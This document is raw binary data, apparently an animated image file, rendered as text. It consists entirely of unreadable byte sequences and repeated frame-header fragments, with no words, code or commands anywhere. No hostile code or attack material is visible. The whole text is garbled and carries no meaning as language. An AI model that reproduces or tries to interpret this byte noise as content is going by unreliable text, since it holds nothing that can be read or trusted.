�F�(ҧ���J�*A�P��'pf֧���h֔%g:�ڎ�۷�����f<�6�Q�˷oA�P�*�����n��T��.Çv��{���U�)�"��5ȚG�Y=��毛U�C���wQ�v����-����46T��s�)�1TrxCf.�9Fi<ws�}����1�$7�g�E��#��z�܁��F-�=�����C�����R�������O��W`J���{�8`���H�ܱ`{���͆v����d����nxb~�XAb{3ux���Wċ0�C��3��8���5�H��$v&id�{-�]�!�8!�#Jy�HZ	�uZ^7d�G֨!>a2I��Oz�A�[�Yf��'�Vƣ��͍Y%�=�9�C-5��ڰ (Y9A4�{rΨM:�,*E�f*�xz���Vi*����e�u�ꨚd�ef��*U���՚H��ܬU՚�@3����񺪯���D�򩱴"K�R<m���J�h��b���j���n�Ҡ�F�ق[�-���@r��빘�{)���{/���;��*�� ��
/�m��
���NL��_�k�c��~�"����%U+�)�j6��<T6��,�PHej��AA5�6<Ϝ9AU�F��4�`-��Q6;R;K�QD[�3�Z���9]N�d�m��h����l����p�-��t�m��x���|����߀.��|�0���SB{b ��C����� p��@I�>��:A���?bx  �?�Q�/�~9B���9Lpt�@���{�1#<Dn�a� �$����<G�/��]k�@pd�}��p���.��1�:��7���ȣ��ER�/���{������A��?~2 ��H�P �p��׼�a�r�
*��
Z� ֛�7x��� �A�'� &À(LaOp}��t�H�AP���wh��X��@�A�<'��~�	�hB:q�a��Ȍ�A���?r�CV�`cw(�Gh�aD�5����( � QD#�w�����>��|�� Š�B� 
d�?a�Bbc�U����j�ZȤ���p~w(�&5ُ���ړ����V�R� �@(:��>��%.G ��R̘�	Đ�zS���+iAH��lD�h��YC���f?N�A��@�g+�Yzϖ�8�.׉�sHq�t�1ÑK�ɤ$3����h�c�?�&4�I�m¡��{�8
K����H�?��Ί��,$�rIa�B���g2���
:S�m��(�Y`��-�� J����# �q"X��E��p��LG��OJZ����&g!�
����,�?P�RM�@{�F&_�0�B�H�tz�᧺��	�:q��R� r9 $05!�l�T5������@CW��4 	����y4`��h�c;�p."�x�-�1W"X㴨�e.o�8�����c���6��ծ���H��G8s��,,U[z)�E�e5)�����nt��\k�� mDI+�(��u�.���(�����cݐK���H*��ے:s��$��Ċ5��@�l�Mk8D������⬯  K�D����t��^X����z��[��#�=�+/苐}J!��m�~����.7�H�(d{��"��~,�ІJ�SR�0��i� xù����0�*Wy�w��Fq9�)�� ���,f�`�>6�ќq|c-LA��;�A��o��dX�*�%�2�=�2���K���U>�� ^\����e
�,L�(Ӥ�Mp��LX5���E��M��@��(�,�^P7��c2i]�A���V�+sMb\�`�F�=Ō����Gl9\5���7n��I��:�z
�^�N�g�H���~�(�qk+��H�-z�1
b��F��S%�g����3�i���?F�eC)N|p��+�\�L�(�{��f/.�AO�� 	^.vGĜ�Q��2�wb�MP W��x���Ά������)4���gw=�ǖ�<)��s.o�|��1��;��#ΰ�1���Ik��ҍ�.���Y���fb �Y���,��i�Y\އ>⠴�=r��Ry
K�ݑ@P�#x
����@u-#���z8Q@l�`�s �͎��@�;�56,
�W�#���ߑ�����K��)J�?��Zh�, qZ� t�+��{����oť�1n�#!E��uΑT��٨/5ӏN����[�qa�^�Y r�1
N�Z���烄�9���=�� ��= vƝ��o~U�������o���`�f�$Nw�k'p~�~��s��{���s=�y���yqi�W}y'Ї���R��})�I�],�t��w��G��g�q=w|�d�����'}���Y(\��`S�j�x�J(�`�5W�~�����1|�w��W��r'E.Q��v�i�t$ho��u)E]
Ƃv���}؇PX]�ԅ�gs��~b�p��K}U|E����`U�&TB�_�_�S�\����a��u�dsxZR�X�5{��s�e�
�L�G`^�F|k�nBVgQ0�D�C�rH`^Q���8z�d����,W�?��vVfh0E��e6_�7�dh�ɥi����u'��o��q��uȨrQx���3��ƀ�(�=ǃd�h쨋k8��a@6}����Xe���ew�؎�@���vRt�,���x��d֍C�oR�}c�t)�ymQx���i�Vva&�p��W�&�����p�vhU6�uz���SA�l	d()Z���%ymݗh�wwe�7Q8Xs���	!L,9��^?��A�6x ��!9cv`��� 'v��S�F�~��feoqR^y��e��k�?j����bgBA@���Q� !�
 � ,   a w  � �	H�����]q��ʂ��I�8񝴋3J�ȱ�ǎξ�9rN<��(�$ɒǕx0cʄ	.�ǁ����s��lؠD��I�EV�dYb�S��<JǗ�<��䡫�$� ���h=��ƶ�۶Tir��6Xy~q���ʫ�~���u���n�Ƴ��*[yyoj��W�I��	�@�9����T���,O����זpP��Y��09��)�/X�Q�,%Y�iM�3�kk7Gp)k����N��#Z���ir�tB����23�fK�\��AWyl?�w��������t�`�`hx�5@W��%b��A�� B۸2�� �(��Uz�8�7TQeņ�2�8��w��E37�MgD�St�F�AE��
P���5P�Q�H<�S�t�58ܱd�K��hJג�h�e���DP<���^K֠��R-=��a���Lʉe�A�mc�H�T�裬��MK��q���@9�fjW��#�F�&��6�V�ͣ�Z㊣���d

ڀg<��z@<���y���,��J��>b��JAұ�#����:��������%<$�F��"��H���m��nKέ�hC�6��t������K���B� �l0���0�O��oAM����Ol�c<�$	�� k�0���X���ϒ1@�e�L!+<�x%$��+�LD�O�M 7�r���WS��;PGA�T#�4�<W��w�4AMN5QT��P[!s�l�\-J~}r�g��@h��q�|��S_$]ՠ�-5���qߌ������x�M��0�6<�w���!�9R<����vOQv:"�rL�"���
�2�@sS���< Ћ�ϼx��p:�48ֆ�r�̍�̷�;Mu��MD63�T�$�O�T�6�dt'ߊ{�7�b�VGm��٦C�A=껾9��3�Z6���	�wX����?�.�~3�"�T@Z/j���(�.�s��*�G�
*�|c;�?4=��Ja/���1&�d���*P�����T�?�V���[���5�N\�Z����HT@���i�QdX�E��D �2!c���-B��3����4�P �"��<0ęM&��L�1�`�q k�#@�B8�ё7�G�x���	ұ�E������!	R��r&�2�)9�Cy[GH�nӥ���3���+�5�-	������n#>^^�H8�1�9�������e�H�Kڄ���F�q�`�,���F8r��dXk[4��M��'ؔ�;�st��q�z�M<��g�3r�hG��M���&5��n�v�$�l+�GD3(/���GC�0$�� ]�b���a�(��F!*��ԓ���%��њfT��]��F΄C|6�GJ���H�B=%R;�I���9(O���g�� Xu�P��LQ�0b�*Vǚ՚j�T/�)�8C	�^��pj9#��_qfn}+\�ZvΕ��)E8����c�c��\�I��V��y�G8&�Wr�ӥHU#9����zv����by��҂�����g�!ڿ�VWHs
�"+Y���-���1c+��V ��g9��M��fE��@�+�uF��S��w�)qYƾMR���P$�v�m(��@��-��*-j��].�7�0�<Ш��:���tcR���M��ogb�ľQ=/� ��_B8�l��5*�`�ҕq�50����َ�0]Ƹ0|�C��AY̰x����o)�b���~�m���Kq
Xa�r�����X�>�yY\X(Gy��|�P3�������#�Xɜ!H<�8@./y�~��L7A7��-	f�7Hh�.ߗm[I�b1��0�$��"�;�%�NqF�RU�ʤ���2;1[�g:���3Md�|��)�Q]��ԃՔ&Ta�hĤ�ֵ~˭q�涜�׹f��W�����[�,{ɻ~v�-m��>
�ג�m�����Ǔ� !�
 � ,   � �  � �	H����*<��ÇJ��O�ŋ�iܸѡ3� C��ȣ�ɓ%�P�"2�+c6�G��͛8����s$ʟ()M����mp*]O�C=�JM衪իV�0)T����-x���ٳhӪͦm�۷X�b�Z�e�/_nx ���_���
�)�pUJ&u"��Æy#�M1����3cv,��I+	����CrþN���c�5E��t6jrAB�_�*�����	m >I�������'o�E�K7h�n��~PH\s���z�ǹ`������lPx8q[�|q��fx��o�B?}���d��߀Zi��I�4s��j1���twTh�fx�5��@E�Ѐd$�5�i��(�d	A�|AN�4�������<��c�E�6W�3c��}��o?�@M>��I�	T�RG�ה�3jsǒ�U �b�5d��)iV`�I���}�i���C9w�Y8_�YY�e��&�<����%�P�;4�g�z�����ԕ��=�駏̒��J��+�J�MbI)9���*k�7�*+M	r����Z���ZR<"��d�@�ic����d�z~��`���+hd,@��As£͹覻���ϲ�N��[���ث��Ɇ��Ͷ�R���+���$�F<�����MkC�4��RQ\���;��d�sX�,��*����� ���3P_|�hM�Dk�4�'�.8�\Q ���PG-��Q�JI��Y���9%m�IG�4=��hS}�3Z�\�n���N�KD�x�=4�]��՜���MwݠL�7���wKmCM3��˃g�M�>�SO
���4:�KK]�M�[4��k�n������S�u�<��@�C��76ec��ˎ� ��u�RG��W�4��Q�qM�^�3�s�����yG1�I�݋6Ѷ�}7��>�R$L�D�?MD�i#����9��������)�c�[��I�g���Vt���+Z<�Dp"���((��E�lc���x�"���hw��P+[��J�Ž�i�C��Q����k�;W`z����yS��XD""`���(ʃ�U�"����mw2T#�<�.␁#̘��4j{�6�#��B`)7�4Ѓ6��	��-.�������<1�y�$Mn1�?R�'�a�w5Wd�&NȜBٮh媔q�O�h:�IOz��W:&�;��~��".�BT6SgDx�(�Bc:����2	�B5&�(G���x��W����e��Q�m��(�����1�U/%���"����D~ޛe��IPk�S ��GC��\�	��}�sCi�E�KI�A�/���'�AH~�R͊��o�IH������HB�5>���`74�I�4�x�t�9m���2�,�
Cu���w��ޓ%D�q9�����`�w0p�X� �h�B�SkJĢg�*K2�����A=*%j0+ئhe�F�j��E�amU�zѐ`�'��vd���bd-ݻiMn�V���$�p��s��.įi�jS��ʶ�5��Un@���n���Җ��>�ͭfx�ڹx�A	*Z�(���'f�S�}��&%����cʰT4���n���z��ܕMgn  9�Oݓ��rF���0�|��$���9ˍ֪���rц}����� �E��;��n0��tԨ���lY�၃փ�rO�
��
�e
� �,e���G=�1��*�*z@��BWQ�,0�&����T\5x���,%y ��%�@��ce
��� �C;�&yYGwp�_�w��i�;�L�چ��]����A#Z5� \��OK�f6gY �p��&yL��}Bo,������X6r��(Mt)��s<P*]H�q��u8 ][��b���n��,XZ�r%`��g=�"��<��R��4�ճ*&l��VPӚ�5���5�/�9�+&Z*{�j;��G]�n�K���"iR�i�t�N��E��ˢ���f��YCN֝#�w�ս�R� _���"34=*z�ަ�ѭo~��Rb�!Gk�������c9�@��w�E~��lc�]�DI�KBE�%,MA
BN�s�\�<� �Ѐ��ܜ�e6�N�ϼ��n�&���+�|�(�� �jt��<���hhEǉ�`����%�lL��U���!�F�� �	;��Ӧ��!79ʧ�A�k����c~�����Xz�4 �W
�64-A
�?[A�u;
svLoH�M��|ڳ��q]���<6VL��C�Ug;�xp�˽����љ�sNN��O`M��V(�������w�^��g�O�l_>�N^����~�Կ���l���{�s��O]_H�F?���q���'f��O��
�V4�5����1��0}�7b� NQ�wB�y��)�'��P�~ �\GDCdg��C�ȁ,ps�7:���~Qde'��)��� �qz`$���M5H7��7$�RCG>�9��NA��C���T��9��aw�XvdЄB8�7'b(a	��ǅC( �E/5���U\Hp�����ǆJSo(q8�i(p%P6�^���}��)���"V�q�0�׈�q���W�X�U#eE�C�H��P�����X1�6�ka��؉�(b �X���z��b ^�����8!�<7P��a�S7 b@�H���#0�j��pv#ґ���H�8�����"�8������)`�j!+̳�Rq������(���p︎�]��]����b6��+4�(�p�������"9�Qa���]m��)�]������0��r.���p��p�p0� r� �p�ؠ���n�X�{��#�X��p' n���X� 鐿�a�4يVY(0BIA9ְ�V9���Yn`��9�{��'����j��a���,F�Hiu���'�� M�A�����e]�0��p�b0�k1��Bl� YeiQ��{u% F!$PT�W�I�xIA�2�!5 %pA�	��p�p#��`��3~�'�i��!?���ЎP�u�R��iCcQ�+�yk O� 
�0
��
k���Л�p�ўd��)���kp#������i���ڠ:
p* ����)4���� �`  .�'PqS������ɚ�@d���4����0	�Yty�)1:
3Z�6�pn��ɏ
D��P
��)W0�D:���]�	
VJ�,`n��/�).�4��)��l��.J�9�K�r�6J	�y� ��	�s:�6�Atɤ1
HЧ���q:������� s�����i
�p�v ���h���E���꧀*���`�y��*�H���0�zG����ʨm��	���}��نh3ɚ��T6��i�W貢�ɥs*P����H��B`n
�r�ӪG��_���z�Ы����ʨ�sʨ��q������=��ˊ��iW �r
.z�*�j5P�݊ꀨXj��	�����p�����eڨ�k��qz���zh�r����ʬ6i% �K�f���J �6��Y�{��4K�K
���X�Z����}�1	
+�����������
�ڰ鐳Q��`z%؀��I�E��r��aڜ�*���Xj;��H ���Ю�z� �kk�z�(k�X۲�eM*�Kp�`6������j�P�9�pp��{����x+2�������p�ڧ�N:�$k&+�dzh���jP�+�~5 �}:�70 �f�����R೙���+�1��k���٫����sj�������ʩ1��~�RpG��x���[�s���G�ր�S8�ʽ��h0��+��[��{�Ҡ�ڋ���R��SЧ���{�{5'�.+ZRо�K��k�+�;�P`7`,��� ���q�,���՛����۫�`�*�lQA�3	+%ʚs�.+z<���r���f�ѧA۱Ê��`P0�)��xRL���é+ � ���:�AE|������Ol�"�x�z9�˨V�(��� �h�0����el��Q��x[�{N�rZ�ul�5��C�Oܵ�0DЧ��5��ak8� ���WRЧD��E��7Ы�#ɗ��'���Ч�2�r:�_u�(K��颪N���`���I���{@�������k��X���|��X� �K��;�a����xJ��O|���X����� ��9�p���
�۱@1����L����x��ܧ�<��l��|��@�����k�1�h0���z��K�d����������П��ݻ�����	<��y�|�}�@�ݾzi-D:2`�<`�5���+M������X��
��4���A���%��@�X�Qԟ�W415���ԉ�D��åD��e ��)�TM�h��V�]�����g=|̀�4��P�����+x\hp��`�ܾ��8p�m�2���*R�����}���ɀ��@ h �B��d-ܹ��mٗ���p�7��PϞ�Utm
���������i��m�h�*|�I���ݦ=9���m�����m��-=������@�!ϲ�Ĕ0�����!�|����d@g+ ty���֝ۦ�8�h����޹�#>�7Z����`����ܻ��D=ݱ2������(��ˍ5 t	A�<��>�W�@��X΍�L�W'R����Ɉ��)p�9>���Y�)�B~R �)p��D+���Ui�+��' �(�qM��w����夒� = ոW�  �I�d��7�4��,���9���X���x�ŗ�u��P��ynǱ���)��+��O��� ��^�~	���o{�#��ɠ�
�`9�aI�+��k�����N����)��~���#	�����.��E]'S�9���^�����^^�n��n��K�� ���Ʃ[�!A��be�R,�����~����+��� ����< !�
 � ,   � �  � �	H����*\Ȱ�C��"J���ŋ�h��.�Ï C������(S��£�˗0aΉG3޻�8s�d��ϖ_T
�a�GDx5��\�4'ѧnnH�*u���X�j�
%��l�jzlJ��­hӪժ�+ؤf������ݫ�܆�;��R7�R��ƆU����t夦c�~#���30ڟ�?V*��G��a~I{�g͎9{^Ͱ��-k������:�ޭvLi������M��%ü����o�N}�� &j�KSu�����O������]�����y�@O���^��s��/W֠ ��h����z�p��eIL_� 
dlC�5lca[�9��q�UL�T��,Z�JKְ�"hd�s��8�HNq������,��ҐD�d<96y 9H��cd�4�#Xf���񰍖[�4S<�c�h�ٔ~Q`��FL�ĉ圖<�f���Ŧ\W����X�ҥK�����9�ͣ�Fe<��)��d���/���l����ԍ����X7��e����$L��S����LM���h��:�^�MM8ŦLAa݊F�=��kM�H��fY�(D�lLN��&(�knR��c�L�'�!�p�A���SP��4E�S���v"jV)�"���Ak��m�5�ٰ?�R<�ZK�F���w��"�����5��G���l�}J��,���"��,���r6�
�D�lt���|�&��P�/Pq���|��W����:�Q���@�S�i�)�=z}P�D�T�@��sb�4��][ m�ܵ�s�����)�4�Sm�#8MM^P�=���@�8!�3O!��?��"���4��n�?2G͹jV=s�[�49���:�2���@	�ڶˬ��#W2���:�1�̓%�&P�|'��̏�z���;�2>�q����,p������Ӝ����X�:��x����X�����=s	��C�@�A.�=�
��j��� tt��$ ��K�d@�z��e=���e��Ԧ1k�����f��Y�9ȧ83x��S��X�(8n$L�?������̻��0֭2:�`�� ����p$� �E�:��w����y��@���dЀ���� ��	��$gՓZr~�����9H����$ F��_���;)���
%��F9x�2�Zl�4b��� Ӥ��@̸���@ *C��j�IB�I[X�l|eIf�����+[7:G�r���-8�L�Y�^b�dA��`�5wk&C����u^�ǹKj�f�&c�V*5s}>$���Q�/��+���ɴ�y�+�x�bFZJ8����'g>e���-�{�Gg�oxPabs�?��m�&+y���AӢj�u�I*alp+1�M �VО�u=�i���>�`�a)V�S�F�mA�!Ḫ�������­���8fZ�,+B�S����`X2t�%+�VK\1�g3D�^��s��>Q��j� DrЂd����rd��O�Ԡ<��hjJ������uw�t�SB�9�k�CV���UE.V�U�]A�E�I	���0?�	�c�%���C�r{��%�X����=�iAx��$��c�����9�I�0��q��З�.��&��� �
��� ,�����=q}g!-x��G��k&ʹ����{��8ͩ%6�Ǉ'�����8��ӞP`9�\IQ.A�?�1�,dA �� ���H5���U�f�� IY/Y��T�m�KJX��Bm��rW��,@!e'X� ��΁��L.3����^D9͙r�+��b4�P�s˘�ר0k�����$"H�z�H=�,tl�l����(q<��8������pșc�F����;��Z@5N��e� ` �ʗ���(�a�%f�f��(X _�3��uW�:Ư���{FE�u��s̆A�dv�����溍 Lk�!7���!��\]l\�I8,���!;����1"��.񣸳G��ͺy𰆮U�l":�e��ɴ���%�a�
c���)E���'���ڗ�������C�pm��p�˹�G�U�%�\8E5ޮ�͜ hH��cfE �N������\�KgzŃגIP�bR�.���\c=����\���	[ ݨ�с�t���{��� 8Δ��2�{�Ѝ����ɂ�4�.DY�\|�z>^GÖ��h��{�HO�s\���n��o=f(��ct�]nh����4�y�����c�<𩊃�X�Ƌ-�����KG��呰�f%|��M��K�t,�̉�G��� ���O0ж�;rJ����� �V�@�l�����\�K��"��� �X�0e�HXO��P��Āl�w���#`9�#0Ё� � � �"xK�YW��_�( 0�28�4( 3�hr� PWPN>�,���5X�4�a88:� E��N�9A�uF�FX�0��8��3�O�Wu&�E�Vh���K�e��ـbl�&S�Vc8�q�hg�簆m��$�ذUYA� �8��(�J((`� R�z�����~��0H�TA�  �%�((2�h&�h&7�:0�����p_�Љv�����y���(��0 �#2x��bA��%��(0�Qr��c/�1�����(7��� &�(.��@b��P�8�p(�%�$�2 �Y�@��������H�ԏa� ~�C������`|.3
��(��R��v�0��;��(Bt~5����(�"XR���=��H0�����)R�@x$�
�(��]�P��3w #X"}����K�5yٌ�wC��X��X��G�}4���'7�8_��z��.�O	����wa��t���Qr_6�Y	�C_I\$ < 
�Дm�Q���}Z�\u�u�בZ��1䗏 i2@��)�����8���Q��yuk27��d���� �Nٙ�i��8�ӂ��S���;��^gB�r���l	�m��R`�ƓZ�@�S��	���s���Ri�5tt�.�I��i�a������������ڙ�_��V�`���P�Y��i�6Þʙ���v�"��)��H_�x� ��)����	E��"uhr�	j�X2 m4�Y�^�(�
v�)�	����*�%�{ ��I�JB(
)�	���	�ZB�6ږ�	)���9�:+���cL}	��H�Dp�SX�mag���MFe 
.*�1�DJ���eJ��x�i:r�/*�Y�{� 
��퀦�XKt	
%�)��I�*w:�R��|�
�v���4P J�!�u��x��@�ʦҰ�1I��z�"��0|�g��z:@
��J���b�.�J��'���*��h��Ԫ����0�$D�h�s*�Y�x�&m�Jh�ꬵ��z�H���;|鬅j�gI�QrmȋB=k8��*%�@���<�!	���������<����0�9�zX�K(`r
;�Z� !�
 � ,  � �  � �	H����*\Ȱ�Ç��	 ��ŋ3j,ȣ#�/�6�I��B6���Hɤ˗0z�9ӆ�+1s��I��G';�
�Hs�Jy ʴ)äP;�tJ����P[Z��k�9\���Œ�b�����ڷ$�ȝK��ʎZ��x��߿~���K�!�Á^���ǐ[k���傑���6���B�m�sTK�/�05�ukw=�M��#�G�s�~���I]�ޭ����,=��0<wlp����Qd��m�4h߮}��"��&���o����5�J�;|Z��4o�;���ܿO�T����A|���UT5$�`_��yZ���}1U�UE��vH(Pm��[!`�(�x"|�\H"U*ƨ"��"U���QwcS!#���cW�#����<(�"���dPSd�����cR��͘cJs%I2�E�_�7���c�����Cz��@dJ�矀�I'Cv��R���q
�q)�Tv�(���'f��v
iBPz�e�=z!��:��A�z4E����j��r�jGB�H${�9���
�����@�[k�̦X�T�&�j��VE��E+���
�����+.�Y�����z�_�s.�sB����󆺍�ڋ.�N,��l��.�
/���0�[����N��JK's�9�VLɂ$+�`TE�3q�c�cRS�rr�PY��7C��Wzp������+����7$���J�4�<d��s���M�Nw���)���:W}$MX���l݋�R�<��g�U3H3�� ^�`4JeT�s�;�z��B��V\w�6Ψ<��T��b�I9S�3݀�G�wMYG��7�I�ͽ$���nd����~��_�^�J5�-6�q"��$"v�n$�b7�P��<4��ٜ����k���}��T3��@b��A܃�M=���}_�g�_���`�>y<T�?����Of4c�l#Aw 
j��x����Y7�N�=_P�5��
2X� ��@��Є��G�T�?�I�r�kB�"�����v�����^�QՎ�`74ERX�����P<@
�7�2i#B֑�c�W��3�[���"�H	�9���p�������8#�׿*^�=��ӑm e�ٍ����Bڸ$'9��]Ϗ�  �l�"�g;h�H�����d9۹C%H�Uެ_B�&1d��ډ�:�K"�R;(�$�Z	���Џ���,I�KTj���G��J�c���75D�G :Z3���R���v�!L��#�8�f�!1@ �|����P��D��9�k4���4�Ȟ,'s5#Qj�U^iCA#�Q�Q�����Ԓ����3f�[t��7��K*R1� ��ΥVD)Qa�&�&1���xls��CG�fp��4�Y ҧ�4��Z5�8���p��p � E��j�(�IW��B��>zF ���ɦ�R�i��� ��@��R�:[_D�*�x|!@��G�j"�8!DU�_�I8n�)�R��K���R��&!ɡ���d(�B!t�Uh�5Tv��`���m<dJ&���\�8G� <����J�,\����֚j$W�Ã��T ����B�-"��*`��V�tDgh�?8�X��� oA'[�~�i��u>�9�"�̳���?�PȚgl�f�ۑ٠CbP�@+K���|.e�[�J8�< �?�!����ۍOr��ߌ�E�}b�]�z m�;BVvb�Ũհ�=*�=�G����������;�J�iW��R~�ٚH���11#*���a읠"�`���
���*���R� M�XA!�7_5���Ϸ��3���-�>������q�j'䙋��%���_��I;�W�Pބ���RsԈ�A��K��M)45La鞃9�E�q���%����]�?B
�t����D��0�G`l���O�^����n/�
,�� m'����׭����k #T�z���%Ѕ.�=�r�3� � �N L|}P0����z�{��.���-��[��_�{�p�7���~�ޒ�������	1~��f��ua�6��!���u�����?w��N��/��?&���9wN���R ��{N��{��u�?� �L<���!rv�D����������x?!;�Ύp�#!n���v��[�_�=�v�#�q���^w�{ ��;;⁍�~�/w��x�;�!�O=�+��`>�|w3fO��۾�q�B�x�| w@A�c��C��g}υ���������g������kG�{N��>���'��Rh��qFJ���;1���@ �����}7���h'�� ���!FUg?�g�tG`(��]gB��uڀq�pH�'#0�$�W}��$��ؠ�g�7C��w�6����H;w�p�7���r�sRp��	J���BywE��C#�7E���wb E���(h��� � �� F	�;g?�p�Dxu>�Z��K���I
�,>t�7Q�^P�^xqC��w�p��ǃR`g��(�X�s��y@�G������D0PDYh
Q���b(d�s5���l�s������� �G����	���hF�pM�$-�x�'�DpPY�P�Q��`������88;��R0v����x�(�sG�6��Ű��(��~XՌ�2Q4��H� Pd
�� E��؈c� �7��8�������H���G ��x���) ��'���
uF+�';t� �(�A������>�I�>$�萴�R �6H��s�pG	�(БY�7(#I����Y��C�I.	d����F�C�БB9��P$ ��͐�DАD)~e8H��h0T7h`�8H��|	��p�?Eh@�����Na�@�2�C� �r��0n�@�C�Ж=�����Q�l(�}�ɔG@����0
:��(�h�-H /�.$h�&��/i���;d�9 [������C�0�9E���eR�h��ITi�Sp����8 �ٙI6�B�h�%���ٜ��%'�� En�� E)0 Y�a��ћ��(��؛�\������	@@�J�y���C6��Yէ%9�;��`PtYr�*~J�9	�)�� �HP��P����9,�>�"5�yB�i7SQdZ�%�<�C�0
[�Ch���a�ꞇ��I���٣�B
����b09�0&��)꒑Vp	ER��TZ�{�C̀�=�H�_��ٛS���i�~٣��p�-Y����7�W��I�K�������:�W�*z ��C0��_�z�ٛ� ��
��:�H@�p؛2�
����7@=�� �Lڤ7��E�P}���':�C=>$����%����j��8��z�@8�ؠ��~2���`I=�yMb�%�
E�z�J�(�Q�CPp�2�Ʒ��㚫ʰ* �p��h��u�'c�`�D`I��,П���*��@�j�H��C(ॉ�����(�6ڰi���:�숉�  P�N����.�*/)��@ �`�ր�>ԯ���z�1˭�ʈq�ؚ�ʳ9ۛ	��6��t �-{3f���`�R�T��*˲�j�;�	����	*�;���Y�6�h;�Q��0e�𶿂�])��W�S��=d�+K�Y��k4�6[�5
�ᙸ�ۑhиy(�`��N���h�rK� ��x���ѲZE�Э5������������ۑր�i�Q����8�~�@Ȩ���(0 �������˷&�Q���p����k��9�j�R�� ��6�}i�~��;L� I#p(���G�!&z��[��۞kҵ�ȝ�"��5�����[b����R~E ���J�\v�����k�%|(��`k��[��ʔ:K����m�W	�F�vP8ӝ&�3|���Û�G����������2�L�t��bJ<_ML����-�*�4��8��&K�҈��k���߂��;ƾ:)S`
ilML���<8m��7���H�{|�}��$ڨ#Q�jڛ�٣���D����5I��ĉ,�)�F���+K{�w��9�v��\B�ɝ�,�R�H	�����h  ���M�ʫi����� �C��%%A��˼,y�,�{�~ƌ���W�yM���l�7�Ԝ� !�
 � ,0 ' f o  � �	H����*\Ȱa��#J�H�`��3j�(�Ǐ9��dH�(S*4��ʗ$[��I��̙5sN��S�υ<{�j0�I�H�[j�bҧ��-��iҨR�2�i�h6x��eպdס����U�Y����U��]ro}��;W���S�[0�xt���+8%5�����a��3�mL�gNƳ�sfŁ9s���F3����G���ӊUod�ۃ�+צ}�n�{{@�38�Ç�kG�4�6�S��rp�K��N����5�t�8t����F�������n�y��z���|�x��}�1����%EO8�g�x��Bwt��6�F�$�cဵ�aB(|�!�	�9�h�ᥨ���!
d��]{��@c�%�x�<�^B��E��`$�6*�KM�c͗`�I�z����Gf�c6�t)Pp�)'��xF�@�p�&�j@�4mv9�p������H�H@;��d�<B��D�؝�������X��vY�+hT�j�h��:)|���H����6���Aw�  ���Q+j��<̲쳚Z1,���V^I�>k(S<���f�� �Z[��rk��Dx欸SxF�9骻����ܳl�Y��F�ٽ�{���puC�gDDL(�	�B�
�:�M���h`�(�v�?��r�)l�0r��l��t��/Wk<<]��DE�<P��<��/Ⱥ-��&#*�=�crSwm�gW � Дn"KlW\�Ġ	�,�\g�E!5�n����s3�ٍy65�z}p�L���gy��&���{��?L���`k�=5�N�����l��N���S�m't/���Ͷ�HK�O����zW��n�ԟ��� �ę�K�g�G=�а��'��c}c.�����1��#1��[?0�<��O��[5t���C������F�?�Pm�� !��9Pb��e���<Ёp���A�
҄�`GH���m�{L �@���0���<�!�8���hXC�)�@�B{����z�&Wp�vj��&:�P�%���ш>!@8trE,֤�@
��.�#!��Qܸ񍸩���x���x̣ �F� �D��$���m���t��8��@ �6GBf
/��&7��#x��e(��Il�2��� ��5Kz$0�,?	JQ���H�.��S`�e!�9b)KN�����.��SăЄf[(��L���L�-w�K}� ����;������ּ&h�Imn��Pg8�I�q��&�L�:����Pr��7��8�Qς�3��>��On:���d�#�y�t��F˹-X��RP'6E��l�(��G4:8�h����G�A�e�D�X� <�P�&� @�P�z�Hq�/�2�4�S�)P/��Mq��E���Wm�2��U�*�0r��S�w&���GUBն.���T&3N�U��㫥A+���p�5.��TۊS7�U��8�*T"�u.z=�YǪ�x`�%��P/�	$��rU,{��J1b}�^��T�8&H�-@�E���<��/�`�{��R*Y���7��d�k���mbw��!��j��Q��T�O���_��ЗĖ���f�:�n�5��e./lT�ƥ/=�SY�TmL���EC�P	ªB
�%|�&_�஑Z-b��T��6�R �FA�jBֈB���[�Maã}a
�F}�\�:L��v��l/��K[��'81�U\T��0��Wa"����68A7}�� �8�n����
j0a[��ТbpR�%��!�C��G��#�V��m��ug�YkL٧����1^#�y�J}�Qab�F8�Ѻ`.f������n��U[Q��״�z	���R���4aQ��_2hA�ХD�Rh�J���w��A;��ԥnC������tU��lK'}��Eũk$���w��K������ BD��Sf���M�[<mr~Z�`~	�Ll{ۜ��|r�����a�(	S��rVj��-�F���.��KX>܁%�R�rp�#:�*�B�ن�;<��T�E��b�[�����s�ь�j�gpl�p�bܻ(@�ڦ�\�k�ƥ��5Js�Ǵ�/���-�؂I
h�-��[�_���6����z�/��g~��yO]�U�3sI�\��9
{F���M=LyC����Y�UO���0q��Vd�o�K��#|Dh��=��'��BN3��< �P���=�AS4Ȼ��|�g�x"pS�Sh���LN����<V5y�����$OnO2�����kE�YX_
ط>��6���μ�!_P�h�Sv�%C�o��+�� �Z������0	 !�
 � , E � Q  � �	H����*\Ȱ�Ç֋H��ŋ3 ���Ǐ n���ɓG�Dɲ���|I��ǘ17���"N�=�
5x�g̡H��[Zhҧ4G�`�4ԫ,9H�J�*֯ S �ʕ)سŦ [�ۊ)�X���ۻ����߄,��e;�a�,����a^L��cȒ3.l/d̊5��|��gɓ�vk�tfͫ϶n�Zpl��]��}�jnڵ�����n�Ñ�%x���n^���p�MC��
r�<Sd��N}{
�=Ǔ���Nx�7o������3�_%�����_%��_���9&��I6ؚP<hH8��TO
d��$�(�b�x�(�l%�H� 0�)Zd�����c�6��9F�ዦ�(#�@fXa�F�b�J�Ȥ ڜ��@��"��w� ��dNi�UV�� dcҖ��R2��C'Au���#�� �k����2�O6n&$h��gFG��@tVji�x��̦��cʞ}�.~��d
�&J�1��'�I��@�a�Eʐ>�^��xr*찛곧��Ʋ˚*@����,�#͵���KC֠��9�HN/wX���#��cm=��6�ToA������/���9¿䤀�	'x���[���A�ϿҐS�A���g��,���,ր��܊kAn�,��|64�m6�Sc�7�0��D���R�@��XS2��(��4P��rA�N�5�) L��;�8�#�hpε$�62\{N�!-�^Q�_�MB�`����$�LN�w��C2�p��X}�?G$��ڔWn9�\���_\��Kc���\+q���P�dkp�_�2���-�G�}�y���쾻�F��������;�|��#�i��_����g�}�H#�
�k�õ�`#��>�������s/�K�(� ��#nk��ѽ�V�?�!���$�W��@s2�����v�r��r5)l��� a�%�+��_���r�"���X��A��-����F��%��Ұ������.>LbH	��`��(��D%PL��:x-V�`�a���/�L�Q�(��l�c�5|�?����O�@�K�pX��"�VĢ4��@i�Bv=��g�\mq�]L�"�8�����@\��$B!�Ҁ#ox�"� �����(�X[5�c� u��H��&K����8�Yp��V�Ȥ'I�k	���3�qHIޡ1$�(�A�t\K��c4��"J�
